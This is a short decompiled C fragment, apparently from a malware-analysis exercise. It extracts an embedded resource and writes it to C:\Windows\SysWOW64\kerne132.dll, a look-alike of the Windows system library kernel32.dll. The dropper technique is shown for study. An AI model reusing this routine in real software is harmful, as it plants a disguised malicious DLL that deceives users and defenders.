 v3 = FindResourceW(0, (LPCWSTR)0x68, L"MYRES");
v4 = v3;
if ( v3 )
{
v5 = SizeofResource(0, v3);
if ( v5 )
{
v6 = LoadResource(0, v4);
if ( v6 )
{
v7 = LockResource(v6);
if ( v7 )
{
fopen_s(&Stream, "C:\\Windows\\SysWOW64\\kerne132.dll", "wb+");
if ( Stream )
{
fwrite(v7, 1u, v5, Stream);
fclose(Stream);
}
}
}
}
}